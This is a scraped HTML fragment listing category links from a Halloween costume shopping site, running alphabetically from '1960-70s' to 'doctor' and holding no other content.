	<li class="cat-item cat-item-6180"><a href="https://halloweenhotcostumes.org/category/1960-70s/" >1960-70s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://halloweenhotcostumes.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://halloweenhotcostumes.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://halloweenhotcostumes.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://halloweenhotcostumes.org/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://halloweenhotcostumes.org/category/2-pc-life/" >2-pc-life</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://halloweenhotcostumes.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://halloweenhotcostumes.org/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://halloweenhotcostumes.org/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://halloweenhotcostumes.org/category/28-628044/" >28-628044</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://halloweenhotcostumes.org/category/28-628046/" >28-628046</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://halloweenhotcostumes.org/category/28-628067/" >28-628067</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://halloweenhotcostumes.org/category/28-728624/" >28-728624</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://halloweenhotcostumes.org/category/28-728630/" >28-728630</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://halloweenhotcostumes.org/category/28-728673/" >28-728673</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://halloweenhotcostumes.org/category/28-828197/" >28-828197</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://halloweenhotcostumes.org/category/2bonus/" >2bonus</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://halloweenhotcostumes.org/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://halloweenhotcostumes.org/category/36288cm-x117blow/" >36288cm-x117blow</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://halloweenhotcostumes.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://halloweenhotcostumes.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://halloweenhotcostumes.org/category/7-ft/" >7-ft</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://halloweenhotcostumes.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://halloweenhotcostumes.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://halloweenhotcostumes.org/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://halloweenhotcostumes.org/category/adlt/" >adlt</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://halloweenhotcostumes.org/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://halloweenhotcostumes.org/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://halloweenhotcostumes.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://halloweenhotcostumes.org/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://halloweenhotcostumes.org/category/ahgmmfx/" >ahgmmfx</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://halloweenhotcostumes.org/category/airblown/" >airblown</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://halloweenhotcostumes.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://halloweenhotcostumes.org/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://halloweenhotcostumes.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://halloweenhotcostumes.org/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://halloweenhotcostumes.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://halloweenhotcostumes.org/category/amiclubwear/" >amiclubwear</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://halloweenhotcostumes.org/category/andrade/" >andrade</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://halloweenhotcostumes.org/category/anduril/" >anduril</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://halloweenhotcostumes.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://halloweenhotcostumes.org/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://halloweenhotcostumes.org/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://halloweenhotcostumes.org/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://halloweenhotcostumes.org/category/animatronic/" >animatronic</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://halloweenhotcostumes.org/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://halloweenhotcostumes.org/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://halloweenhotcostumes.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://halloweenhotcostumes.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://halloweenhotcostumes.org/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://halloweenhotcostumes.org/category/apparition/" >apparition</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://halloweenhotcostumes.org/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://halloweenhotcostumes.org/category/aren/" >aren</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://halloweenhotcostumes.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://halloweenhotcostumes.org/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://halloweenhotcostumes.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://halloweenhotcostumes.org/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://halloweenhotcostumes.org/category/atarashii/" >atarashii</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://halloweenhotcostumes.org/category/atmosfearfx/" >atmosfearfx</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://halloweenhotcostumes.org/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://halloweenhotcostumes.org/category/aucoin/" >aucoin</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://halloweenhotcostumes.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://halloweenhotcostumes.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://halloweenhotcostumes.org/category/avenue/" >avenue</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://halloweenhotcostumes.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://halloweenhotcostumes.org/category/bake/" >bake</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://halloweenhotcostumes.org/category/balial/" >balial</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://halloweenhotcostumes.org/category/banana/" >banana</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://halloweenhotcostumes.org/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://halloweenhotcostumes.org/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://halloweenhotcostumes.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://halloweenhotcostumes.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://halloweenhotcostumes.org/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://halloweenhotcostumes.org/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://halloweenhotcostumes.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://halloweenhotcostumes.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://halloweenhotcostumes.org/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://halloweenhotcostumes.org/category/bayshore/" >bayshore</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://halloweenhotcostumes.org/category/beasley/" >beasley</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://halloweenhotcostumes.org/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://halloweenhotcostumes.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://halloweenhotcostumes.org/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://halloweenhotcostumes.org/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://halloweenhotcostumes.org/category/beheaded/" >beheaded</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://halloweenhotcostumes.org/category/being/" >being</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://halloweenhotcostumes.org/category/bela/" >bela</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://halloweenhotcostumes.org/category/belial/" >belial</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://halloweenhotcostumes.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://halloweenhotcostumes.org/category/benicio/" >benicio</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://halloweenhotcostumes.org/category/berserker/" >berserker</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://halloweenhotcostumes.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://halloweenhotcostumes.org/category/bethany/" >bethany</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://halloweenhotcostumes.org/category/bffs/" >bffs</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://halloweenhotcostumes.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://halloweenhotcostumes.org/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://halloweenhotcostumes.org/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://halloweenhotcostumes.org/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://halloweenhotcostumes.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://halloweenhotcostumes.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://halloweenhotcostumes.org/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://halloweenhotcostumes.org/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://halloweenhotcostumes.org/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://halloweenhotcostumes.org/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://halloweenhotcostumes.org/category/bnwot/" >bnwot</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://halloweenhotcostumes.org/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://halloweenhotcostumes.org/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://halloweenhotcostumes.org/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://halloweenhotcostumes.org/category/bonkers/" >bonkers</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://halloweenhotcostumes.org/category/boobs/" >boobs</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://halloweenhotcostumes.org/category/boogeyman/" >boogeyman</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://halloweenhotcostumes.org/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://halloweenhotcostumes.org/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://halloweenhotcostumes.org/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://halloweenhotcostumes.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://halloweenhotcostumes.org/category/boyfriend/" >boyfriend</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://halloweenhotcostumes.org/category/boyfriends/" >boyfriends</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://halloweenhotcostumes.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://halloweenhotcostumes.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://halloweenhotcostumes.org/category/bretman/" >bretman</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://halloweenhotcostumes.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://halloweenhotcostumes.org/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://halloweenhotcostumes.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://halloweenhotcostumes.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://halloweenhotcostumes.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://halloweenhotcostumes.org/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://halloweenhotcostumes.org/category/bucky/" >bucky</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://halloweenhotcostumes.org/category/bug-a-boo/" >bug-a-boo</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://halloweenhotcostumes.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://halloweenhotcostumes.org/category/bump/" >bump</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://halloweenhotcostumes.org/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://halloweenhotcostumes.org/category/burglar/" >burglar</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://halloweenhotcostumes.org/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://halloweenhotcostumes.org/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://halloweenhotcostumes.org/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://halloweenhotcostumes.org/category/butcher/" >butcher</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://halloweenhotcostumes.org/category/butler/" >butler</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://halloweenhotcostumes.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://halloweenhotcostumes.org/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://halloweenhotcostumes.org/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://halloweenhotcostumes.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://halloweenhotcostumes.org/category/cagey/" >cagey</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://halloweenhotcostumes.org/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://halloweenhotcostumes.org/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://halloweenhotcostumes.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://halloweenhotcostumes.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://halloweenhotcostumes.org/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://halloweenhotcostumes.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://halloweenhotcostumes.org/category/carrey/" >carrey</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://halloweenhotcostumes.org/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://halloweenhotcostumes.org/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://halloweenhotcostumes.org/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://halloweenhotcostumes.org/category/catacomb/" >catacomb</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://halloweenhotcostumes.org/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://halloweenhotcostumes.org/category/cauldron/" >cauldron</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://halloweenhotcostumes.org/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://halloweenhotcostumes.org/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://halloweenhotcostumes.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://halloweenhotcostumes.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://halloweenhotcostumes.org/category/celebs/" >celebs</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://halloweenhotcostumes.org/category/cemetery/" >cemetery</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://halloweenhotcostumes.org/category/centurions/" >centurions</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://halloweenhotcostumes.org/category/cerberus/" >cerberus</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://halloweenhotcostumes.org/category/cessa/" >cessa</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://halloweenhotcostumes.org/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://halloweenhotcostumes.org/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://halloweenhotcostumes.org/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://halloweenhotcostumes.org/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://halloweenhotcostumes.org/category/charades/" >charades</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://halloweenhotcostumes.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://halloweenhotcostumes.org/category/charlies/" >charlies</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://halloweenhotcostumes.org/category/charnas/" >charnas</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://halloweenhotcostumes.org/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://halloweenhotcostumes.org/category/cheers/" >cheers</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://halloweenhotcostumes.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://halloweenhotcostumes.org/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://halloweenhotcostumes.org/category/chogan/" >chogan</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://halloweenhotcostumes.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://halloweenhotcostumes.org/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://halloweenhotcostumes.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://halloweenhotcostumes.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://halloweenhotcostumes.org/category/chuckles/" >chuckles</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://halloweenhotcostumes.org/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://halloweenhotcostumes.org/category/cinco/" >cinco</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://halloweenhotcostumes.org/category/cirque/" >cirque</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://halloweenhotcostumes.org/category/clancy/" >clancy</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://halloweenhotcostumes.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://halloweenhotcostumes.org/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://halloweenhotcostumes.org/category/clln/" >clln-</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://halloweenhotcostumes.org/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://halloweenhotcostumes.org/category/clowns/" >clowns</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://halloweenhotcostumes.org/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://halloweenhotcostumes.org/category/codger/" >codger</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://halloweenhotcostumes.org/category/coffin/" >coffin</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://halloweenhotcostumes.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://halloweenhotcostumes.org/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://halloweenhotcostumes.org/category/collegeville/" >collegeville</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://halloweenhotcostumes.org/category/collegevillephoton/" >collegeville&#039;photon</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://halloweenhotcostumes.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://halloweenhotcostumes.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://halloweenhotcostumes.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://halloweenhotcostumes.org/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://halloweenhotcostumes.org/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://halloweenhotcostumes.org/category/conjuring/" >conjuring</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://halloweenhotcostumes.org/category/convulsing/" >convulsing</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://halloweenhotcostumes.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://halloweenhotcostumes.org/category/cooper/" >cooper</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://halloweenhotcostumes.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://halloweenhotcostumes.org/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://halloweenhotcostumes.org/category/cornstalker/" >cornstalker</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://halloweenhotcostumes.org/category/corpsed/" >corpsed</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://halloweenhotcostumes.org/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://halloweenhotcostumes.org/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://halloweenhotcostumes.org/category/costumes/" >costumes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://halloweenhotcostumes.org/category/costumeslive/" >costumeslive</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://halloweenhotcostumes.org/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://halloweenhotcostumes.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://halloweenhotcostumes.org/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://halloweenhotcostumes.org/category/cqnn-1/" >cqnn-1</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://halloweenhotcostumes.org/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://halloweenhotcostumes.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://halloweenhotcostumes.org/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://halloweenhotcostumes.org/category/creeper/" >creeper</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://halloweenhotcostumes.org/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://halloweenhotcostumes.org/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://halloweenhotcostumes.org/category/criminal/" >criminal</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://halloweenhotcostumes.org/category/crouching/" >crouching</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://halloweenhotcostumes.org/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://halloweenhotcostumes.org/category/crypt/" >crypt</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://halloweenhotcostumes.org/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://halloweenhotcostumes.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://halloweenhotcostumes.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://halloweenhotcostumes.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://halloweenhotcostumes.org/category/cxx-1/" >cxx-1</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://halloweenhotcostumes.org/category/dalmatian/" >dalmatian</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://halloweenhotcostumes.org/category/danielle/" >danielle</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://halloweenhotcostumes.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://halloweenhotcostumes.org/category/darkride/" >darkride</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://halloweenhotcostumes.org/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://halloweenhotcostumes.org/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://halloweenhotcostumes.org/category/davy/" >davy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://halloweenhotcostumes.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://halloweenhotcostumes.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://halloweenhotcostumes.org/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://halloweenhotcostumes.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://halloweenhotcostumes.org/category/debate/" >debate</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://halloweenhotcostumes.org/category/decapitated/" >decapitated</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://halloweenhotcostumes.org/category/deceiver/" >deceiver</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://halloweenhotcostumes.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://halloweenhotcostumes.org/category/defiant/" >defiant</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://halloweenhotcostumes.org/category/dela/" >dela</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://halloweenhotcostumes.org/category/delicious/" >delicious</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://halloweenhotcostumes.org/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://halloweenhotcostumes.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://halloweenhotcostumes.org/category/demented/" >demented</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://halloweenhotcostumes.org/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://halloweenhotcostumes.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://halloweenhotcostumes.org/category/dented/" >dented</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://halloweenhotcostumes.org/category/despicable/" >despicable</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://halloweenhotcostumes.org/category/destroyer/" >destroyer</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://halloweenhotcostumes.org/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://halloweenhotcostumes.org/category/devils/" >devil&#039;s</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://halloweenhotcostumes.org/category/dfym/" >dfym</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://halloweenhotcostumes.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://halloweenhotcostumes.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://halloweenhotcostumes.org/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://halloweenhotcostumes.org/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://halloweenhotcostumes.org/category/disfraces/" >disfraces</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://halloweenhotcostumes.org/category/disfraz/" >disfraz</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://halloweenhotcostumes.org/category/disguise/" >disguise</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://halloweenhotcostumes.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://halloweenhotcostumes.org/category/distortions/" >distortions</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://halloweenhotcostumes.org/category/dobson/" >dobson</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://halloweenhotcostumes.org/category/doctor/" >doctor</a>
</li>
